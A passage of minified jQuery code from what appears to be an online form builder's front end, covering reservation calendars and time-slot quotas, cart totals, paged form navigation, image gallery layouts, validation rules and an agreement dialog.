h=$.i18n.prop("formview.rv.cart.amt");g=$.format(g,f,a,d,c,h);e.find(".rvcart-title").append(g).removeClass("hide")}$(".reservation-item.rvgood").each(function(m,o){var k=$(o);var n=k.closest("li[typ='reservation']").find(">.desc").text();var j=[k.data("itemset")];if(k.attr("cmode")==="1"){var l=k.data("rvfldset")||{};j=l.ITMS||[]}$.each(j,function(t,s){if(s.PAYABLE==="1"){var p=s.VAL;var q=s.ITMID;var r='<div id="{0}" data-rvname="{1}" data-rvitname="{2}" class="rvitem-cartwrap"></div>';e.find(".rvfields").append($.format(r,q,n,p))}})})}function getRvItemsTimesObj(b){var c={monday:[],tuesday:[],wednesday:[],thursday:[],friday:[],saturday:[],sunday:[]};var d=b[0]["QUOTASETTING"]["MODE"];if(d==="DAY"){return c}$.each(b,function(e,h){var f=h.QUOTASETTING["DAILYTIMEQUOTA"];var g=h.QUOTASETTING["AVAWEEKS"];$.each(f,function(i,m){var l=m.FORWDAY;if($.inArray(l,g)<0){return true}var k=$.extend(true,{},m);var o=c[l];k.timestr=k.STIME+"-"+k.ETIME;if(o.length<=0){o.push(k)}else{var n=false;$.each(o,function(j,p){if(p.timestr===k.timestr){n=true;return false}});if(!n){o.push(k)}}})});function a(e){return e.sort(function(h,f){var g=h.STIME.split(":");var i=f.STIME.split(":");var k=parseInt(g[0])*60+parseInt(g[1]);var j=parseInt(i[0])*60+parseInt(i[1]);return k-j})}$.each(c,function(f,e){c[f]=a(e)});return c}function initReservation(d){var g=$("#"+d.FLDID);if(d.CMODE==="1"){var b=g.find(".reservation-item").eq(0);var c={};$.each(d.ITMS,function(f,h){if(h.PAYABLE==="1"){RVPAY=true;b.addClass("rvgood")}h.quota=$.rvArrToObj(h.QUOTASETTING["DAILYTIMEQUOTA"]);c[h.ITMID]=h});d.times=getRvItemsTimesObj(d.ITMS);d.itemsobj=c;b.data("rvfldset",d);var a=new Date();var e=getRvItemsDateScopeRange(d.ITMS);if(e.min&&e.min>a){a=e.min}createCalendarPreview(b,a);return}$.each(d.ITMS,function(h,j){var f=g.find(".reservation-item").eq(h);if(j.PAYABLE==="1"){RVPAY=true;f.addClass("rvgood")}j.quota=$.rvArrToObj(j.QUOTASETTING["DAILYTIMEQUOTA"]);if(j.IMGS&&j.IMGS.length>0){f.find(".reservation-imgs").append('<img class="img" src="'+IMAGESURL+j.IMGS[0]+'">').removeClass("hide")}f.data("itemset",j)})}function getRvValDateRange(b){var a=[];for(var c=0;c<b.length;c++){var d=b[c]["TIMERANGE"].split(" ")[0];a.push(new Date(d.replace(/-/g,"/")).getTime())}a.sort();if(a.length===1){return{min:new Date(a[0]),max:""}}else{return{min:new Date(a[0]),max:new Date(a[a.length-1])}}}function getRvItemsDateScopeRange(c){var d=Infinity;var a=-Infinity;var f=false;var b=false;var e=c||[];$.each(e,function(j,k){if(k.SCOPE!=="1"){f=true;b=true;return false}if(!f){if(k.STARTDATE){var g=new Date(k.STARTDATE.replace(/-/g,"/"));if(g<d){d=g}}else{f=true}}if(!b){if(k.ENDDATE){var h=new Date(k.ENDDATE.replace(/-/g,"/"));if(h>a){a=h}}else{b=true}}});d=f?null:d===Infinity?null:d;a=b?null:a===-Infinity?null:a;return{min:d,max:a}}function clearRvItem(a){a.data("itemval",[]);a.find(".active").removeClass("active");a.find(".reservation-time").empty();a.find(".rvvalwrap").empty();a.find(".reservation-val").addClass("hide");a.find(".rvbtn").removeClass("haselect")}function getChoiceItemByTimerange(l,y,k,c){var z=y.split(" ");var h=z[0];var q=z[1]||"";var C=$.extend(true,{},l);var r=l.QUOTASETTING["MODE"];var j=isRvDisableDateForItem(h,C);var x=new Date(h.replace(/-/g,"/"));var w=RVLANG.WD[x.getDay()];if(r==="DAY"){C.show=!j;C.disabled=j}else{var p=C.QUOTASETTING["DAILYTIMEQUOTA"];var a=false;for(var u=0;u<p.length;u++){var b=p[u]["STIME"]+"-"+p[u]["ETIME"];if(b===q&&p[u]["FORWDAY"]===w){a=true;break}}C.show=!j&&a;C.disabled=j;var e=new Date();var o=q.split("-");var v=o[0];var n=new Date(h.replace(/-/g,"/")+" "+v);var m=o[1];var t=new Date(h.replace(/-/g,"/")+" "+m);if(!C.disabled){if(t<e){C.disabled=true}if(C.QUOTASETTING["STIMEOFFSET"]&&"hour"===C.QUOTASETTING["STIMEOFFSET"]["UNIT"]){var s=parseInt(C.QUOTASETTING["STIMEOFFSET"]["OFFSETNUM"])*60*60*1000;var A=n.getTime()-e.getTime();if(s>A){C.disabled=true}}if(C.QUOTASETTING["ETIMEOFFSET"]&&"hour"===C.QUOTASETTING["ETIMEOFFSET"]["UNIT"]){var g=parseInt(C.QUOTASETTING["ETIMEOFFSET"]["OFFSETNUM"])*60*60*1000;var B=n.getTime()-e.getTime();if(g<B){C.disabled=true}}}}var f=rvRangeInArray(y,k,C.ITMID);C.active=f>=0;C.left=rvCountRemain(c,h,q,C.ITMID);if(window.ISEDIT&&C.active){C.show=true}return C}function getProjectData(b,f){var d=b.data("rvfldset");var a=d.ITMS||[];var c=b.data("itemval")||[];var e=[];$.each(a,function(g,j){var h=getChoiceItemByTimerange(j,f,c,b);if(h.show){e.push(h)}});return e}function initReservationEvent(){$(".rvcontent").on("click",".rvbtn",function(){if($(this).hasClass("disabled")&&!window.ISEDIT){return}var i=$(this).closest(".reservation-item");var h=i.data("itemset");if(i.find(".rv-date-wrap").length<=0){var d=new Date();if(h.QUOTASETTING.STIMEOFFSET&&h.QUOTASETTING.STIMEOFFSET.UNIT==="day"){var g=d.getDate();var f=parseInt(h.QUOTASETTING.STIMEOFFSET.OFFSETNUM);d.setDate(g+f)}if(h.SCOPE==="1"&&h.STARTDATE){var c=new Date(h.STARTDATE.replace(/-/g,"/"));if(c>d){d=c}}var j=i.data("itemval");if(j&&j.length>0){var e=getRvValDateRange(j);d=e.min;createCalendarPreview(i,d,null,e);updateRvItemVal(i)}else{createCalendarPreview(i,d)}i.find(".reservation-content").removeClass("hide");$(this).find(".nochoose>.iconfont").html("&#xe68e;")}else{if(i.find(".reservation-content").hasClass("hide")){i.find(".reservation-content").removeClass("hide");$(this).find(".nochoose>.iconfont").html("&#xe68e;")}else{i.find(".reservation-content").addClass("hide");$(this).find(".nochoose>.iconfont").html("&#xe72b;")}}});function b(c,e,g){var f;var d="";if(window.isForMobile){d=c.find(".rv-date-label").data("date")}else{if(e==="next"){d=c.find(".rv-right-date .rv-date-label").data("date")}else{d=c.find(".rv-left-date .rv-date-label").data("date")}}f=new Date(d.replace(/-/g,"/"));if(e==="next"){f.setMonth(f.getMonth()+1)}else{if(window.isForMobile){f.setMonth(f.getMonth()-1)}else{f.setMonth(f.getMonth()-2)}}createCalendarPreview(c,f,g)}$(".rvcontent").on("click",".rvcicon",function(){var c=$(this).closest(".reservation-item");var d=$(this).hasClass("rv-date-next")?"next":"pre";b(c,d)});$(".rvcontent").on("click",".dateitem",function(){var m=$(this);var o=m.closest(".reservation-item");if(m.hasClass("rvdisabled")){return}var i=o.attr("cmode")==="1";var g=m.data("date");if(i){var j=o.data("rvfldset");var k=j.ITMS||[];var n=k[0]["QUOTASETTING"]["MODE"];if(m.hasClass("premonth")){b(o,"pre",g)}else{if(m.hasClass("nextmonth")){b(o,"next",g)}else{if(m.hasClass("active")){return}o.find(".dateitem").removeClass("active");m.addClass("active");if(n==="DAY"){createRvProjectsForDatePrior(o,g)}else{createRvTimeRangeDom(o,g)}}}return}var l=$(this).closest(".field_li_for_logic");var d=l.attr("mutiitms");var c=l.attr("mutirvs");var p=o.data("itemset");var f=o.data("itemval")||[];var h=p.QUOTASETTING["MODE"];if(m.hasClass("premonth")){b(o,"pre",g)}else{if(m.hasClass("nextmonth")){b(o,"next",g)}else{if(h==="DAY"){if(m.hasClass("active")){m.removeClass("active");var e=rvRangeInArray(g,f);f.splice(e,1)}else{if(c!=="1"){f=[];o.find(".dateitem").removeClass("active")}m.addClass("active");f.push({ITMID:p.ITMID,VAL:p.VAL,TIMERANGE:g,NUM:"1"});if(d!=="1"){o.siblings(".reservation-item").each(function(q,r){clearRvItem($(r))})}}o.data("itemval",f);updateRvItemVal(o);o.trigger("fieldChange");if(o.hasClass("rvgood")){calcRvAmount()}}else{if(m.hasClass("active")){return}o.find(".dateitem").removeClass("active");m.addClass("active");createRvTimeRangeDom(o,g)}}}});$(".rvcontent").on("click",".rv-time-item",function(){if($(this).hasClass("rvdisabled")){return}var j=$(this);var k=j.closest(".reservation-item");var l=k.find(".dateitem.active").data("date")+" "+j.data("range");var h=k.attr("cmode")==="1";if(h){if(j.hasClass("active")){return}j.siblings(".rv-time-item").removeClass("active").end().addClass("active");createRvProjectsForDatePrior(k,l);return}var i=j.closest(".field_li_for_logic");var g=k.data("itemval")||[];var c=k.data("itemset");if(j.hasClass("active")){var e=rvRangeInArray(l,g);if(e>=0){g.splice(e,1);k.data("itemval",g);updateRvItemVal(k);j.removeClass("active")}}else{var f=i.attr("mutiitms");var d=i.attr("mutirvs");if(f!=="1"){k.siblings(".reservation-item").each(function(m,n){clearRvItem($(n))})}if(d!=="1"){g=[];k.find(".rv-time-item").removeClass("active")}g.push({ITMID:c.ITMID,VAL:c.VAL,TIMERANGE:l,NUM:"1"});j.addClass("active");k.data("itemval",g);updateRvItemVal(k)}k.trigger("fieldChange");if(k.hasClass("rvgood")){calcRvAmount()}});$(".rvcontent").on("click",".reservation-project",function(){var l=$(this);if(l.hasClass("rvdisabled")){return}var n=l.closest(".reservation-item");var e=n.data("rvfldset");var g=n.data("itemval")||[];var m=l.attr("itemid");var c=n.find(".rv-time-item.active").data("drange")||n.find(".dateitem.active").data("date");if(l.hasClass("active")){var f=rvRangeInArray(c,g,m);if(f>=0){g.splice(f,1);n.data("itemval",g);l.removeClass("active");updateRvItemVal(n)}}else{if(e.MUTIRVS!=="1"){for(var k=g.length-1;k>=0;k--){if(g[k]["ITMID"]===m){g.splice(k,1)}}}if(e.MUTIITMS!=="1"){l.siblings(".reservation-project").removeClass("active");for(var h=g.length-1;h>=0;h--){if(g[h]["ITMID"]!==m){g.splice(h,1)}}}var d=l.find(".reservation-title").text();g.push({ITMID:m,VAL:d,TIMERANGE:c,NUM:"1"});n.data("itemval",g);l.addClass("active");updateRvItemVal(n)}n.trigger("fieldChange");if(n.hasClass("rvgood")){calcRvAmount()}});function a(l,i,n){var g=l.attr("cmode")==="1";var j=l.data("itemset")||{};var e=l.data("itemval")||[];var k=i.data("rvrange");var h=i.data("itemid");var c=rvRangeInArray(k,e,h);if(n<=0){i.remove();if(c>=0){e.splice(c,1);l.data("itemval",e)}if(g){var d=l.data("rvfldset");var f=d.ITMS[0]["QUOTASETTING"]["MODE"];var m=f==="DAY"?l.find(".dateitem.active").data("date"):l.find(".rv-time-item.active").data("drange");if(m===k){l.find(".reservation-project.active").each(function(o,p){if($(p).attr("itemid")===h){$(p).removeClass("active");return false}})}}else{if(j.QUOTASETTING["MODE"]==="DAY"){l.find(".dateitem.active").each(function(o,p){if($(p).data("date")===k){$(p).removeClass("active");return false}})}else{l.find(".rv-time-item.active").each(function(o,p){if($(p).data("drange")===k){$(p).removeClass("active");return false}})}}}else{if(c>=0){e[c]["NUM"]=n+"";l.data("itemval",e)}}if(e.length<=0){l.find(".reservation-val").addClass("hide");l.find(".rvbtn").removeClass("haselect")}l.trigger("fieldChange");if(l.hasClass("rvgood")){calcRvAmount()}}$(".rvcontent").on("click",".delrvval",function(){var d=$(this).closest(".rvval-item");var c=$(this).closest(".reservation-item");a(c,d,0)});$(".rvcontent").on("click",".rvcrease",function(){var i=$(this);var h=i.closest(".rvval-item");var k=i.closest(".reservation-item");var l=parseInt(h.find("input.number").val());var e=h.find(".rvval-remain").attr("remain");if(i.hasClass("rvincrease")){if(e&&l>=parseInt(e)&&!window.ISEDIT){h.find("input.number").prop("disabled",true);return}l=l+1}else{l=l-1;h.find("input.number").prop("disabled",false)}h.find("input.number").val(l);a(k,h,l);var f=h.find(".rvvalprice").attr("price");var j=k.data("itemset");if(k.attr("cmode")==="1"){var c=k.data("rvfldset");var g=h.data("itemid");j=c.itemsobj[g]}if(f&&l>0){var d=new Decimal(f).mul(new Decimal(l)).valueOf();h.find(".rvvalprice").text((j.CNY||"¥")+d)}});$(".rvcontent").on("input","input.number",function(){var e=$(this);var d=e.val();var c=$.checkNum(d,"PINT");e.val(c)});$(".rvcontent").on("change","input.number",function(){var k=$(this);var m=k.closest(".reservation-item");var e=m.data("itemval")||[];var n=k.val();if(n){n=parseInt(n)}else{n=0}var j=$(this).closest(".rvval-item");var g=j.find(".rvval-remain").attr("remain");if(g&&!window.ISEDIT){var c=parseInt(g);if(n>c){n=c;k.val(n)}}var h=j.find(".rvvalprice").attr("price");if(h){var l=m.data("itemset");if(m.attr("cmode")==="1"){var d=m.data("rvfldset");var i=j.data("itemid");l=d.itemsobj[i]}var f=new Decimal(h).mul(new Decimal(n)).valueOf();j.find(".rvvalprice").text((l.CNY||"¥")+f)}a(m,j,n)})}function hasImgItem(b){var a=b.ITMS||[];return a.some(function(c){return c.IMG})}function setItemFullLabel(a,c){a.addClass("has-full-label");var b=c==="radio"?"input:radio":"input:checkbox";var d=a.find(b).attr("id");a.append("<label for='"+d+"' class='full-label'></label>")}function eachInitFlds(){var e=window.FLDS||[];$.each(e,function(m,o){initPlaceHolderAndFilemaxnum(o);if(o.TYP==="reservation"){initReservation(o)}if(o.TYP==="image"){renderDisplayImgs(o)}if(o.TYP==="table"&&o.UNIONUNIQ&&o.UNIONUNIQ.length>0){var r=$("#"+o.FLDID);r.attr("subunion","1");var p=o.UNIONUNIQ.join("@:@");var j=[];$.each(o.UNIONUNIQ,function(i,k){if(o.UNIONUNIQTXT){j.push(o.UNIONUNIQTXT[i]||$.i18n.prop("formview.error.fld.unique"))}else{j.push($.i18n.prop("formview.error.fld.unique"))}});r.attr("data-unions",p);r.attr("data-uniontxt",j.join("@:@"))}if(!window.ISEDIT&&o.TYP==="goods"&&o.ITMS&&o.ITMS.length>0){for(var l=o.ITMS.length-1;l>=0;l--){if(o.ITMS[l]["HD"]==="1"){o.ITMS.splice(l,1)}}}if((o.TYP==="radio"||o.TYP==="checkbox")&&o.RCBORDER==="1"){var n=$("#"+o.FLDID);var q=hasImgItem(o);var h=q?".goods-item":".cr-input-span";if(q||!window.isForMobile){n.find(h).each(function(s,k){setItemFullLabel($(k),o.TYP)})}}});initReservationEvent();if(RVPAY){initRvCartHtml()}if(HASCGFLD){initCgCartHtml()}if(RVPAY||HASGOODFLD||HASCGFLD){var a=$("#fields>li:last");if($("#fields>li.pc-submit").length>0){a=$("#fields>li.pc-submit")}var f=$.i18n.prop("formview.cart.paylbl");var d=$.i18n.prop("formview.cart.refundlbl");var g=$.i18n.prop("formview.cart.grandsumlbl");var c=$.i18n.prop("formview.cart.grandamtlbl");var b=$.i18n.prop("formview.cart.granddislbl");a.before('<li class="all-amount-li" style="margin-bottom:0;"><div class="grand-warp hide" id="grandwrap"><div class="grand-wrap-table"><div class="grand-wrap-tr"><span class="grand-wrap-td grand-lbl">'+g+'</span><span class="grand-val grand-wrap-td" id="grandsum"></span></div><div class="grand-wrap-tr hide" id="granddisrow"><span class="grand-wrap-td grand-lbl">'+b+'</span><span class="grand-val grand-wrap-td" id="granddiscount"></span></div><div class="grand-wrap-tr"><span class="grand-wrap-td grand-lbl grand-amt-lbl">'+c+'</span><span class="grand-val grand-wrap-td grand-amt" id="grandamt"></span></div></div></div><div class="allpaid-row hide" id="allpaidrow"><div class="realpaid-row"><span class="realpaidlbl">'+f+'</span><span class="realpaid"></span></div><div class="refund-row hide"><span class="realpaidlbl">'+d+'</span><span class="refundamt"></span></div></div><input type="hidden" name="AMT_money" value="0" id="allamount"></li>')}}var APAGENO=1;var APAGES=[];function initApageOne(){if(!window.AGRMT||window.AGRMT.ON!=="1"){$("#logo").hide();$(".ui-content").addClass("apage")}$("#formHeader").hide();$("#fields").find(".pc-submit").addClass("hide");var a=$("#btnSubmit").val()||$("#btnSave").text();$("#apagesubmit").text(a);$("#fields>li[typ]:not(.hide,[typ=users],[typ=groups])").each(function(g,d){var k=$(d);k.attr("page",g+1);if(g!==0){k.addClass("pagehide")}if(k.attr("typ")==="phone"){var h=k.attr("id");if($("#au"+h).length>0){$("#au"+h).attr("page",g+1);if(g!==0){$("#au"+h).addClass("pagehide")}}}var f=$.trim(k.find("label.desc").text())||"";f=f.replace(/\*/g,"");APAGES.push(f);var e=fldHasVal(k);var j=$('<li class="apageitem"><span class="apageitemlbl">'+f+'</span><span class="finishicon"><i class="iconfont ">&#xe662;</i></span></li>');if(e){j.addClass("finish")}if(g===0){j.addClass("active")}$("#apages").append(j)});var c=$("#fields .exuhome");if(c.length){var b=$('<li class="exuhome">'+c.html()+"</li>");$("#apages").append(b)}if($("#fields").find("li.jubao").length>0){$("#fields").find("li.jubao").attr("page",APAGES.length);if(APAGES.length!==1){$("#fields").find("li.jubao").addClass("pagehide")}}if(APAGENO===APAGES.length){$("#apagesubmit").removeClass("hide");$("#apagenext").addClass("hide")}$("#apagenav").removeClass("hide");$("#apagenav").find(".curapage").text(APAGENO);$("#apagenav").find(".allapage").text(APAGES.length);$("#apagebk").removeClass("hide");$(".logo-link").clone().appendTo($("#apagebk"));checkHeight();$("#apagelisticon").on("click",function(){$("#apagelistmask").removeClass("hide");$("#apagelist").removeClass("hide").addClass("slideInUp").one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){$(this).removeClass("slideInUp")})});$("#apagelistmask").on("click",function(){$("#apagelistmask").addClass("hide");$("#apagelist").addClass("hide")});$("#apagepre").on("click",function(){goToAage(APAGENO-1)});$("#apagenext").on("click",function(){goToAage(APAGENO+1)});$("#apages").on("click",".apageitem",function(){var d=$(this).index()+1;goToAage(d);$("#apagelistmask").addClass("hide");$("#apagelist").addClass("hide")});$("#apagesubmit").on("click",function(){$("#btnSave").trigger("click");$("#btnSubmit").trigger("click")})}function goToAage(c){if(c<1||c>APAGES.length){return}if(APAGENO===c){return}var b=$("#fields").find("li[page="+APAGENO+"]").eq(0);var a=$("#apages").find("li").eq(APAGENO-1);if(fldHasVal(b)){a.addClass("finish")}else{a.removeClass("finish")}APAGENO=c;$("#apagenav").find(".curapage").text(c);$("#apages").find("li").removeClass("active").eq(APAGENO-1).addClass("active");$("#fields").find("li[page]").addClass("pagehide");$("#fields").find("li[page="+c+"]").removeClass("pagehide");if(APAGENO===APAGES.length){$("#apagesubmit").removeClass("hide");$("#apagenext").addClass("hide")}else{$("#apagesubmit").addClass("hide");$("#apagenext").removeClass("hide")}checkHeight()}function fldHasVal(d){var b=false;var c=d.attr("typ");if("radio"===c||"likert"===c){b=d.find("input[type='radio']:checked").length>0}else{if("dropdown"===c||"dropdown2"===c||"address"===c){var a=d.find("select[name]").eq(0);if(a.val()){b=true}}else{if("checkbox"===c){b=d.find("input[type='checkbox']:checked").length>0}else{if("map"===c){if(d.find("input[name].location").val()){b=true}}else{if("textarea"===c){if(d.find("textarea[name]").val()){b=true}}else{if("file"===c){if(d.find(".ossfilem>li").length>0){b=true}}else{if("reservation"===c){d.find(".reservation-item").each(function(f,g){var e=$(g).data("itemval")||[];if(e.length>0){b=true;return false}})}else{if(d.find("input[name]").val()){b=true}}}}}}}}return b}function checkHeight(){var a=document.documentElement.clientHeight;var b=$("#container").height();if(b>a){$(".ui-content").find(".logo-link").removeClass("hide");$("#apagebk").find(".logo-link").addClass("hide");$("#apagebk").addClass("bg")}else{$(".ui-content").find(".logo-link").addClass("hide");$("#apagebk").find(".logo-link").removeClass("hide");$("#apagebk").removeClass("bg")}}function renderDisplayImgs(t){var e=t.SPACING||0;e=parseInt(e);var o=t.IMGWARPTB!==undefined?t.IMGWARPTB:5;o=parseInt(o);var c=window.isForMobile?16:24;var u=t.NOBETWEEN=="1"?0:c;var n=t.IMGLAYOUT||"row";var l=t.IMG?t.IMG.split(";"):[];var s=t.URL?t.URL.split(";"):[];var b=t.IMAGENUM||1;b=parseInt(b);l=l.slice(0,b);var d=$("#"+t.FLDID).find("div.content").eq(0);d.empty();if(b==1){var q=d.outerWidth()-2*u;var v=l[0];var g="/rs/images/defaultimg.png";if(v){if(v.indexOf("http")==0){g=v}else{g=IMAGESURL+v}}var a=$("<div class='img-box'></div>").css("width",q+"px").append("<a target='_blank' class='img-link'><img class='display-img' src='"+g+"'></a>");if(s[0]){a.find(".img-link").attr("href",s[0])}d.append(a);d.css("padding",o+"px "+u+"px")}else{if(n=="column"){var q=d.outerWidth()-2*u;var j=$('<div class="clearfix img-box-warp"></div>');for(var p=0;p<b;p++){var v=l[p];var g="/rs/images/defaultimg.png";if(v){if(v.indexOf("http")==0){g=v}else{g=IMAGESURL+v}}var a=$("<div class='img-box'></div>").css("width",q+"px").append("<a target='_blank' class='img-link'><img class='display-img' src='"+g+"'></a>");if(s[p]){a.find(".img-link").attr("href",s[p])}if(p!=0){a.css("margin-top",e+"px")}j.append(a)}d.append(j);d.css("padding",o+"px "+u+"px")}else{var q=d.outerWidth()-2*u;var m=[];for(var p=0;p<b;p++){var v=l[p];var g="/rs/images/defaultimg.png";if(v){if(v.indexOf("http")==0){g=v}else{g=IMAGESURL+v}}var h=$("<img class='neimg' src='"+g+"'>");d.append(h);var r=(function(){var f=$.Deferred();h.load(function(){f.resolve(this)});return f.promise()})();m.push(r)}$.when.apply($,m).done(function(){var K=[];var J=0;for(var C=0;C<arguments.length;C++){var D=arguments[C];var E=q/D.width*D.height;if(E>J){J=E}var B={img:D,width:D.width,height:D.height,w:q,h:E,ratio:D.width/D.height};K.push(B)}if(n=="scroll"){var z=$('<div class="swiper-container" >    <div class="swiper-wrapper"></div></div>').css({width:q+"px",height:J+"px"});var y=$('    <div class="swiper-button-prev jsform-style iconfont"></div>    <div class="swiper-button-next jsform-style iconfont"></div>');var x=$('<div class="swiper-pagination"></div>');K.forEach(function(M,i){var N=$("<a target='_blank' class='img-link'></a>").append($(M.img).removeClass("neimg"));if(s[i]){N.attr("href",s[i])}var O=$('<div class="swiper-slide"></div>').css({width:M.w+"px",height:J+"px"}).append(N);z.find(".swiper-wrapper").append(O)});if(!isForMobile){z.append(y)}d.append(z);d.append(x);var w={loop:true,autoplay:true,pagination:{el:x,clickable:true,},navigation:{nextEl:z.find(".swiper-button-next"),prevEl:z.find(".swiper-button-prev"),},};if(isForMobile){delete w.navigation}new Swiper(z,w);d.css("padding",o+"px "+u+"px")}else{if(n=="row"){q=q-(b-1)*e;var I=0;K.forEach(function(i){I+=i.ratio});var G=$('<div class="clearfix img-box-warp row"></div>');K.forEach(function(M,i){M.w=q*M.ratio/I;M.h=M.w/M.ratio;var N=$("<a target='_blank' class='img-link'></a>").append($(M.img).addClass("display-img").removeClass("neimg"));if(s[i]){N.attr("href",s[i])}var O=$("<div class='img-box'></div>").css({width:M.w+"px",height:M.h+"px"}).append(N);if(i!=0){O.css("margin-left",e+"px")}G.append(O)});d.append(G);d.css("padding",o+"px "+u+"px")}else{if(n=="rowLeft"||n=="rowRight"){q=q-e;var L=n=="rowLeft"?K.slice(1,K.length):K.slice(0,2);var H=n=="rowLeft"?K[0]:K[K.length-1];var f=k(L);H.w=(q/f+e)*H.ratio*f/(H.ratio+f);H.h=H.w/H.ratio;var A=q-H.w;L.forEach(function(i){i.w=A;i.h=A/i.ratio});var G=$("<div class=\"clearfix img-box-warp offset\"><div class='left-offset-warp offset-warp'></div><div class='right-offset-warp offset-warp'></div></div>");G.find(".left-offset-warp").css("margin-right",e+"px");K.forEach(function(M,i){var N=$("<a target='_blank' class='img-link'></a>").append($(M.img).addClass("display-img").removeClass("neimg"));if(s[i]){N.attr("href",s[i])}var O=$("<div class='img-box'></div>").css({width:M.w+"px",height:M.h+"px"}).append(N);if(n=="rowLeft"){if(i<1){G.find(".left-offset-warp").append(O)}else{G.find(".right-offset-warp").append(O);if(i<=K.length-2){O.css("margin-bottom",e+"px")}}}else{if(n=="rowRight"){if(i<K.length-1){G.find(".left-offset-warp").append(O);if(i<K.length-2){O.css("margin-bottom",e+"px")}}else{G.find(".right-offset-warp").append(O)}}}});d.append(G);d.css("padding",o+"px "+u+"px")}}}});function k(w){var i=0;var f=1;w.forEach(function(x){i+=x.ratio;f*=x.ratio});return f/i}}}}function refreshSelectProxy(a,c){var b=$("select");if(a){b=a.find("select")}b.each(function(e,d){if(c){$(d).data("treeSelectDom",null);$(d).treeSelectDom({lang:LANG})}else{if($(d).hasClass("scalehide")){$(d).treeSelectDom("updateOpt")}else{$(d).treeSelectDom({lang:LANG})}}})}function checkVerifyRule(){if(!window.RULE||window.RULE.ENABLEVRULE!="1"||window.LVL<4){return true}if(!RULE.VERIFYRULE||!RULE.VERIFYRULE.length){return true}var c=function(k,t,n){var g={success:false,exprResult:[]};var u=k.PASSTYP||"PASS";var f=k.CONS||[];for(var r=0;r<f.length;r++){var q=f[r];var o={success:true,exprResult:[]};for(var v=0;v<q.length;v++){var l=q[v];var m;if(l.CTYP==="match"){var p=u==="PASS";var s=$("li[typ=table] .tbl[name="+l.FLD+"] tbody>tr:visible");if(!s.length||!l.VAL.length){continue}l.rowResults=[];var e={CONS:l.VAL,PASSTYP:u};for(var h=0;h<s.length;h++){var i=s[h];var d=c(e,i,h);p=u==="PASS"?(p&&d.success):(p||d.success);if(!d.success&&u==="PASS"||d.success&&u==="NOPASS"){l.rowResults.push({idx:h,exprResult:d.exprResult})}}m=p}else{m=validateCondition(l,t)}o.success=o.success&&m;if(!m&&u==="PASS"||m&&u==="NOPASS"){o.exprResult.push(l)}}g.success=g.success||o.success;if(g.success&&u==="PASS"){g.exprResult=[];break}else{if(!o.success&&u==="PASS"||o.success&&u==="NOPASS"){g.exprResult=g.exprResult.concat(o.exprResult)}}}console.log("verifyOneRule",n,k,g);return g};var a={success:true,exprResult:[]};$.each(RULE.VERIFYRULE,function(d,h){var f=h.VERIFYTIP||$.i18n.prop("formview.error.submit");var g=h.PASSTYP;var e=c(h);if(!e.success&&g==="PASS"||e.success&&g==="NOPASS"){a.errMsg=f;a.success=false;a.exprResult=a.exprResult.concat(e.exprResult);return false}else{a={success:true,exprResult:[]}}});console.log("verifyResult",a);var b=false;if(!a.success){$.each(a.exprResult,function(h,j){var e;if(j.or||j.and||j.eq||j.ne){var r=j.or||j.and||j.eq||j.ne;e=r[0].FLD}else{e=j.FLD}if(RULE.VERIFYRULE[0].MSGTYP!=="1"&&e&&e.indexOf("F")==0){if(j.CTYP==="match"){showErrorMsg($("li[typ=table] .tbl[name="+j.FLD+"]").closest("li[typ]"),a.errMsg,true);if(j.rowResults){var p=$("li[typ=table] .tbl[name="+j.FLD+"] tbody>tr");for(var f=0;f<j.rowResults.length;f++){var m=j.rowResults[f];var t=p.eq(m.idx);var q=m.exprResult;for(var d=0;d<q.length;d++){var g=q[d];var k=g.FLD;if(g.or||g.and||g.eq||g.ne){var l=g.or||g.and||g.eq||g.ne;k=l[0].FLD}var o=$("[name="+k+"]",t);if(!o.length){o=$("[name^="+k+"_]",t)}o.closest("td").addClass("error")}}}}else{var s=$("[name='"+e+"']","#fields>li[typ!=table]");if(!s.length){s=$("[name^='"+e+"_']","#fields>li[typ!=table]")}if(s.length){showErrorMsg(s.closest("li[typ]"),a.errMsg)}}}else{if(!b){b=true;var n=$("#container").attr("mobile");$.openGlobalNotice(a.errMsg,"error+close",n)}}})}return a.success}function loadFormulaSpecial(){if(window.FORMULASPEC){}}function initAgrmt(){var c=false;function e(){if(c){return}c=true;var j=window.AGRMT;var k=parseInt(j.YESBTN.TIME)||5;$("#agrmtconfirm").text(j.YESBTN.TXT+"("+k+")");var i=setInterval(function(){if(k<=1){$("#agrmtconfirm").removeClass("disabled");$("#agrmtconfirm").text(j.YESBTN.TXT);clearInterval(i);return}k=k-1;$("#agrmtconfirm").text(j.YESBTN.TXT+"("+k+")")},1000)}function f(l){var k=document.documentElement.clientHeight;var i=window.isForMobile?210:264;var j=k-l-i;if(j>200){$("#agrmtcontent").css({height:j+"px"})}e()}if(window.AGRMT&&window.AGRMT.ON==="1"&&!sessionStorage.getItem($("[name=FRMID]").val()+"wxnick_target")){$("#form1").addClass("pagehide");$(".logo-link").addClass("pagehide");$("#apagenav").addClass("pagehide");$("#apagebk").addClass("pagehide");var h=$("#container");var d='<div class="agrmtcontainer" id="agrmtcontainer">				<div class="info" style="padding: 0;margin: 0;border:none"><h2 class="agrmttitle" id="agrmttitle" style="margin: 0;text-align: center"></h2></div>				<div class="agrmt-content-wrap">					<div class="agrmt-content" id="agrmtcontent"></div>				</div>				<div class="agrmt-btns">					<div class="agrmt-btn"><a href="javascript:;" class="agrmtbtn agrmtcbtn disabled" id="agrmtconfirm"></a></div>					<div class="agrmt-btn"><a href="javascript:;" class="agrmtbtn agrmtclbtn" id="agrmtcancle"></a></div>				</div>			</div>';h.append(d);$("#agrmttitle").text(window.AGRMT.HEAD);$("#agrmtcontent").html($(".agrmt").html());$("#agrmtconfirm").text(window.AGRMT.YESBTN.TXT);$("#agrmtcancle").text(window.AGRMT.NOBTN.TXT);var a=$("#btnSubmit").css("backgroundColor");var b=$("#btnSubmit").css("color");if(a){$("#agrmtconfirm").css({backgroundColor:a,color:b})}var 